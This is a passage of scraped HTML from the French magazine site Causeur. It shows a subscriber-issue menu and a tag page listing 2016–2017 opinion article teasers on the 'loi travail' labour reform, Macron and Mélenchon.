excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_98","tdc_css_class_style":"tdi_98_rand_style","category_id":"12502","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_98"}';
block_tdi_98.td_column_number = "3";
block_tdi_98.block_type = "tdb_header_mega_menu";
block_tdi_98.post_count = "4";
block_tdi_98.found_posts = "6608";
block_tdi_98.header_color = "";
block_tdi_98.ajax_pagination_infinite_stop = "";
block_tdi_98.max_num_pages = "1652";
tdBlocksArray.push(block_tdi_98);
</script><div class="block-mega-child-cats"><a 
                        class="cur-sub-cat mega-menu-sub-cat-tdi_98" 
                        id="tdi_99" 
                        data-td_block_id="tdi_98" 
                        data-td_filter_value="" 
                        href="https://www.causeur.fr/abonne"
                    >Tout</a><a 
                        class="mega-menu-sub-cat-tdi_98" 
                        id="tdi_100" 
                        data-td_block_id="tdi_98" 
                        data-td_filter_value="277703" 
                        href="https://www.causeur.fr/abonne/causeur141"
                    >Janvier 2026</a><a 
                        class="mega-menu-sub-cat-tdi_98" 
                        id="tdi_101" 
                        data-td_block_id="tdi_98" 
                        data-td_filter_value="277467" 
                        href="https://www.causeur.fr/abonne/causeur140"
                    >Décembre 2025</a><a 
                        class="mega-menu-sub-cat-tdi_98" 
                        id="tdi_102" 
                        data-td_block_id="tdi_98" 
                        data-td_filter_value="277208" 
                        href="https://www.causeur.fr/abonne/causeur139"
                    >Novembre 2025 – #139</a><a 
                        class="mega-menu-sub-cat-tdi_98" 
                        id="tdi_103" 
                        data-td_block_id="tdi_98" 
                        data-td_filter_value="276942" 
                        href="https://www.causeur.fr/abonne/causeur138"
                    >Octobre 2025</a><a 
                        class="mega-menu-sub-cat-tdi_98" 
                        id="tdi_104" 
                        data-td_block_id="tdi_98" 
                        data-td_filter_value="276703" 
                        href="https://www.causeur.fr/abonne/causeur137"
                    >Septembre 2025</a><a 
                        class="mega-menu-sub-cat-tdi_98" 
                        id="tdi_105" 
                        data-td_block_id="tdi_98" 
                        data-td_filter_value="276450" 
                        href="https://www.causeur.fr/abonne/causeur136"
                    >Été 2025</a><a 
                        class="mega-menu-sub-cat-tdi_98" 
                        id="tdi_106" 
                        data-td_block_id="tdi_98" 
                        data-td_filter_value="276084" 
                        href="https://www.causeur.fr/abonne/causeur135"
                    >Juin 2025</a><a 
                        class="mega-menu-sub-cat-tdi_98" 
                        id="tdi_107" 
                        data-td_block_id="tdi_98" 
                        data-td_filter_value="275808" 
                        href="https://www.causeur.fr/abonne/causeur134"
                    >Mai 2025</a><a 
                        class="mega-menu-sub-cat-tdi_98" 
                        id="tdi_108" 
                        data-td_block_id="tdi_98" 
                        data-td_filter_value="275396" 
                        href="https://www.causeur.fr/abonne/causeur133"
                    >Avril 2025</a><a 
                        class="mega-menu-sub-cat-tdi_98" 
                        id="tdi_109" 
                        data-td_block_id="tdi_98" 
                        data-td_filter_value="274734" 
                        href="https://www.causeur.fr/abonne/causeur132"
                    >Mars 2025</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_98 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/monde" class="td-post-category">Monde</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/mark-carney-ou-le-revisionnisme-historique-a-la-canadienne-321968"  rel="bookmark" class="td-image-wrap " title="Mark Carney, ou le révisionnisme historique à la canadienne" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/Mark-Carney-Quebec-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/mark-carney-ou-le-revisionnisme-historique-a-la-canadienne-321968"  rel="bookmark" title="Mark Carney, ou le révisionnisme historique à la canadienne">Mark Carney, ou le révisionnisme historique à la canadienne</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T18:59:00+01:00" >26 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/culture" class="td-post-category">Culture</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/alain-corbin-histoire-du-repos-321943"  rel="bookmark" class="td-image-wrap " title="Savoir demeurer au repos, dans une chambre…" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/hamac-repos-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/alain-corbin-histoire-du-repos-321943"  rel="bookmark" title="Savoir demeurer au repos, dans une chambre…">Savoir demeurer au repos, dans une chambre…</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T04:59:00+01:00" >26 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/culture" class="td-post-category">Culture</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/philippe-b-grimbert-lattachee-de-presse-321950"  rel="bookmark" class="td-image-wrap " title="Pathologie de l’amour sous emprise numérique" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/Philippe-B.-Grimbert-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/philippe-b-grimbert-lattachee-de-presse-321950"  rel="bookmark" title="Pathologie de l’amour sous emprise numérique">Pathologie de l’amour sous emprise numérique</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T04:59:00+01:00" >26 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/culture" class="td-post-category">Culture</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/gerhard-richter-fondation-louis-vuitton-321872"  rel="bookmark" class="td-image-wrap " title="Floutage de gueule" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/Gerhard-Richter-Lesende-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/gerhard-richter-fondation-louis-vuitton-321872"  rel="bookmark" title="Floutage de gueule">Floutage de gueule</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T16:59:00+01:00" >25 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_98" data-td_block_id="tdi_98"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_98" data-td_block_id="tdi_98"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_110 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_110" >
<style>@media (min-width:768px) and (max-width:1018px){.tdi_110{margin-top:1px!important}}</style>
<style>.tdi_110 .tdb-head-search-btn i{font-size:20px}.tdi_110 .tdb-head-search-btn svg{width:20px}.tdi_110 .tdb-head-search-btn i{width:48px;height:48px;line-height:48px;color:#000000}.tdi_110 .tdb-search-icon-svg{width:48px;height:48px}.tdi_110{display:inline-block;float:right;clear:none}.tdi_110 .tdb-search-txt{top:0px}.tdi_110 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:600px}.tdi_110 .tdb-search-form{padding:30px;border-width:0px}.tdi_110 .tdb-drop-down-search{left:auto;right:0}body .tdi_110 .tdb-drop-down-search-inner,.tdi_110 .tdb-search-form,.tdi_110 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_110 .tdb-search-form-inner:after{border-width:0 0 1px 0}.tdi_110 .tdb-head-search-form-btn i{font-size:7px}.tdi_110 .tdb-head-search-form-btn-icon{margin-left:8px;top:0px}.tdi_110 .tdb-head-search-form-btn{padding:0px;color:#000000;background-color:rgba(0,0,0,0)}.tdi_110 .tdb-aj-search-results{padding:0 30px 30px;border-width:0 0 1px 0}.tdi_110 .result-msg{padding:10px 0;text-align:center;font-style:normal!important}.tdi_110 .tdb-head-search-btn svg,.tdi_110 .tdb-head-search-btn svg *{fill:#000000}.tdi_110 .tdb-head-search-btn:after{border-bottom-color:#ffffff}.tdi_110 .tdb-drop-down-search-inner{box-shadow:0px 3px 6px 0px rgba(0,0,0,0.2)}.tdi_110 .tdb-head-search-form-btn svg,.tdi_110 .tdb-head-search-form-btn svg *{fill:#000000}.tdi_110 .tdb-head-search-form-btn:hover{color:#4db2ec;background-color:rgba(0,0,0,0)}.tdi_110 .tdb-head-search-form-btn:hover svg,.tdi_110 .tdb-head-search-form-btn:hover svg *{fill:#4db2ec}.tdi_110 .result-msg a:hover{color:#4db2ec}.tdi_110 .td_module_wrap{width:50%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px}.tdi_110 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_110 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_110 .tdb-aj-search-inner{margin-left:-10px;margin-right:-10px}.tdi_110 .td-module-container:before{bottom:-10px}.tdi_110 .entry-thumb{background-position:center 50%}.tdi_110 .td-image-wrap{padding-bottom:100%}.tdi_110 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_110 .td-image-container,.ie11 .tdi_110 .td-image-container{flex:0 0 auto}.tdi_110 .td-module-container{flex-direction:row}.ie10 .tdi_110 .td-module-meta-info,.ie11 .tdi_110 .td-module-meta-info{flex:1}.tdi_110 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_110 .td-post-vid-time{display:block}.tdi_110 .td-module-meta-info{padding:3px 0 0 16px;border-color:#eaeaea}.tdi_110 .entry-title{margin:0 0 2px 0;font-size:13px!important;line-height:1.4!important}.tdi_110 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_110 .td-post-category:not(.td-post-extra-category){display:none}.tdi_110 .td-read-more{display:none}.tdi_110 .td-author-date{display:inline}.tdi_110 .td-post-author-name{display:none}.tdi_110 .td-icon-star,.tdi_110 .td-icon-star-empty,.tdi_110 .td-icon-star-half{font-size:15px}.tdi_110 .td-module-comments{display:none}.tdi_110 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}body .tdi_110 .td_module_wrap:hover .td-module-title a,.tdi_110 .tdb-aj-cur-element .entry-title a{color:#4db2ec!important}.tdi_110 .td-post-category{text-transform:uppercase!important}@media (min-width:1019px) and (max-width:1140px){.tdi_110 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important}.tdi_110 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_110 .td_module_wrap .td-module-container:before{display:block!important}.tdi_110 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_110 .td_module_wrap{padding-bottom:10px;margin-bottom:10px}.tdi_110 .td-module-container:before{bottom:-10px}}@media (min-width:768px) and (max-width:1018px){.tdi_110 .tdb-head-search-btn i{font-size:18px}.tdi_110 .tdb-head-search-btn svg{width:18px}.tdi_110 .tdb-head-search-btn i{width:46.8px;height:46.8px;line-height:46.8px}.tdi_110 .tdb-search-icon-svg{width:46.8px;height:46.8px}.tdi_110 .tdb-search-form{padding:20px 20px 20px}.tdi_110 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_110 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_110 .td_module_wrap .td-module-container:before{display:block!important}.tdi_110 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_110 .td-module-container:before{bottom:-10px}}@media (max-width:767px){.tdi_110 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important}.tdi_110 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_110 .td_module_wrap .td-module-container:before{display:block!important}.tdi_110 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_110 .td_module_wrap{padding-bottom:10px;margin-bottom:10px}.tdi_110 .td-module-container:before{bottom:-10px}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.causeur.fr/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>recherche</span><i class="tdb-head-search-form-btn-icon td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>

                            </div>
            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.causeur.fr/">Accueil</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Mots-clés</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Loi travail</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Mot-clé: loi travail</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.causeur.fr/melenchon-macron-coup-etat-social-146840"  rel="bookmark" class="td-image-wrap " title="Non Monsieur Mélenchon, Macron n&rsquo;a pas commis de « coup d&rsquo;Etat social »" ><img width="324" height="160" class="entry-thumb" src="https://www.causeur.fr/wp-content/uploads/2017/09/melenchon-macron-coup-etat-social-324x160.jpg"  srcset="https://www.causeur.fr/wp-content/uploads/2017/09/melenchon-macron-coup-etat-social-324x160.jpg 324w, https://www.causeur.fr/wp-content/uploads/2017/09/melenchon-macron-coup-etat-social-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Non Monsieur Mélenchon, Macron n&rsquo;a pas commis de « coup d&rsquo;Etat social »" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/melenchon-macron-coup-etat-social-146840"  rel="bookmark" title="Non Monsieur Mélenchon, Macron n&rsquo;a pas commis de « coup d&rsquo;Etat social »">Non Monsieur Mélenchon, Macron n&rsquo;a pas commis de « coup d&rsquo;Etat social »</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.causeur.fr/author/crochet">Claude Rochet</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-09-25T16:02:44+02:00" >25 septembre 2017</time></span>                <span class="td-module-comments"><a href="https://www.causeur.fr/?p=146840#disqus_thread">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.causeur.fr/insoumis-melenchon-manifestation-reforme-travail-146813"  rel="bookmark" class="td-image-wrap " title="La petite révolution de l&rsquo;Insoumis Mélenchon" ><img width="324" height="160" class="entry-thumb" src="https://www.causeur.fr/wp-content/uploads/2017/09/jean-luc-melenchon-manifestation-travail-324x160.jpg"  srcset="https://www.causeur.fr/wp-content/uploads/2017/09/jean-luc-melenchon-manifestation-travail-324x160.jpg 324w, https://www.causeur.fr/wp-content/uploads/2017/09/jean-luc-melenchon-manifestation-travail-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="La petite révolution de l&rsquo;Insoumis Mélenchon" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/insoumis-melenchon-manifestation-reforme-travail-146813"  rel="bookmark" title="La petite révolution de l&rsquo;Insoumis Mélenchon">La petite révolution de l&rsquo;Insoumis Mélenchon</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.causeur.fr/author/asenik">André Sénik</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-09-23T06:00:53+02:00" >23 septembre 2017</time></span>                <span class="td-module-comments"><a href="https://www.causeur.fr/?p=146813#disqus_thread">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.causeur.fr/loi-travail-code-civil-reforme-146673"  rel="bookmark" class="td-image-wrap " title="Réforme du Travail: aux sources du malaise français, le code civil" ><img width="324" height="160" class="entry-thumb" src="https://www.causeur.fr/wp-content/uploads/2017/09/manif-loi-travail-code-macron-324x160.jpg"  srcset="https://www.causeur.fr/wp-content/uploads/2017/09/manif-loi-travail-code-macron-324x160.jpg 324w, https://www.causeur.fr/wp-content/uploads/2017/09/manif-loi-travail-code-macron-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Réforme du Travail: aux sources du malaise français, le code civil" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/loi-travail-code-civil-reforme-146673"  rel="bookmark" title="Réforme du Travail: aux sources du malaise français, le code civil">Réforme du Travail: aux sources du malaise français, le code civil</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.causeur.fr/author/psimonnot">Philippe Simonnot</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-09-16T16:00:50+02:00" >16 septembre 2017</time></span>                <span class="td-module-comments"><a href="https://www.causeur.fr/?p=146673#disqus_thread">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.causeur.fr/la-loi-travail-nouvel-indice-des-limites-de-notre-souverainete-146645"  rel="bookmark" class="td-image-wrap " title="La loi Travail ou les limites de notre souveraineté" ><img width="324" height="160" class="entry-thumb" src="https://www.causeur.fr/wp-content/uploads/2017/09/drapeau-france-berne-elysee-324x160.jpg"  srcset="https://www.causeur.fr/wp-content/uploads/2017/09/drapeau-france-berne-elysee-324x160.jpg 324w, https://www.causeur.fr/wp-content/uploads/2017/09/drapeau-france-berne-elysee-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="La loi Travail ou les limites de notre souveraineté" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/la-loi-travail-nouvel-indice-des-limites-de-notre-souverainete-146645"  rel="bookmark" title="La loi Travail ou les limites de notre souveraineté">La loi Travail ou les limites de notre souveraineté</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.causeur.fr/author/jlarnaud">Jean-Loup Arnaud</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-09-12T17:00:22+02:00" >12 septembre 2017</time></span>                <span class="td-module-comments"><a href="https://www.causeur.fr/?p=146645#disqus_thread">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.causeur.fr/loi-travail-macron-manifestation-greve-146640"  rel="bookmark" class="td-image-wrap " title="Loi Travail: Macron l&rsquo;improvisateur" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><img width="324" height="160" class="entry-thumb" src="https://www.causeur.fr/wp-content/uploads/2017/09/emmanuel-macron-travail-grece-324x160.jpg"  srcset="https://www.causeur.fr/wp-content/uploads/2017/09/emmanuel-macron-travail-grece-324x160.jpg 324w, https://www.causeur.fr/wp-content/uploads/2017/09/emmanuel-macron-travail-grece-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Loi Travail: Macron l&rsquo;improvisateur" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/loi-travail-macron-manifestation-greve-146640"  rel="bookmark" title="Loi Travail: Macron l&rsquo;improvisateur">Loi Travail: Macron l&rsquo;improvisateur</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.causeur.fr/author/eseznec">Erwan Seznec</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-09-12T09:00:17+02:00" >12 septembre 2017</time></span>                <span class="td-module-comments"><a href="https://www.causeur.fr/?p=146640#disqus_thread">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.causeur.fr/emmanuel-macron-loi-travail-rentree-145480"  rel="bookmark" class="td-image-wrap " title="La loi Travail ne marchera pas" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><img width="324" height="160" class="entry-thumb" src="https://www.causeur.fr/wp-content/uploads/2017/07/Gréau-Réforme-SANS-FOND-324x160.jpg"  srcset="https://www.causeur.fr/wp-content/uploads/2017/07/Gréau-Réforme-SANS-FOND-324x160.jpg 324w, https://www.causeur.fr/wp-content/uploads/2017/07/Gréau-Réforme-SANS-FOND-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="La loi Travail ne marchera pas" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/emmanuel-macron-loi-travail-rentree-145480"  rel="bookmark" title="La loi Travail ne marchera pas">La loi Travail ne marchera pas</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.causeur.fr/author/jeanluc">Jean-Luc Gréau</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-17T11:00:52+02:00" >17 août 2017</time></span>                <span class="td-module-comments"><a href="https://www.causeur.fr/?p=145480#disqus_thread">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.causeur.fr/macron-majorite-assemblee-loi-travail-145509"  rel="bookmark" class="td-image-wrap " title="Macron: majorité légale, minorité réelle" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><img width="324" height="160" class="entry-thumb" src="https://www.causeur.fr/wp-content/uploads/2017/07/emmanuel-macron-dos-324x160.jpg"  srcset="https://www.causeur.fr/wp-content/uploads/2017/07/emmanuel-macron-dos-324x160.jpg 324w, https://www.causeur.fr/wp-content/uploads/2017/07/emmanuel-macron-dos-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Macron: majorité légale, minorité réelle" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/macron-majorite-assemblee-loi-travail-145509"  rel="bookmark" title="Macron: majorité légale, minorité réelle">Macron: majorité légale, minorité réelle</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.causeur.fr/author/algala">Hervé Algalarrondo</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-07-21T11:01:46+02:00" >21 juillet 2017</time></span>                <span class="td-module-comments"><a href="https://www.causeur.fr/?p=145509#disqus_thread">55</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.causeur.fr/attentats-nice-paris-magnanville-loi-travail-nuit-debout-139308"  rel="bookmark" class="td-image-wrap " title="Attentats: chronique d’une indifférence joyeuse" ><img width="324" height="160" class="entry-thumb" src="https://www.causeur.fr/wp-content/uploads/2016/07/attentats-nice-paris-magnanville-loi-travail-nuit-debout-324x160.jpg"  srcset="https://www.causeur.fr/wp-content/uploads/2016/07/attentats-nice-paris-magnanville-loi-travail-nuit-debout-324x160.jpg 324w, https://www.causeur.fr/wp-content/uploads/2016/07/attentats-nice-paris-magnanville-loi-travail-nuit-debout-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Attentats: chronique d’une indifférence joyeuse" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/attentats-nice-paris-magnanville-loi-travail-nuit-debout-139308"  rel="bookmark" title="Attentats: chronique d’une indifférence joyeuse">Attentats: chronique d’une indifférence joyeuse</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.causeur.fr/author/pierrebranda">Pierre Branda</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-07-19T11:00:47+02:00" >19 juillet 2016</time></span>                <span class="td-module-comments"><a href="https://www.causeur.fr/?p=139308#disqus_thread">365</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
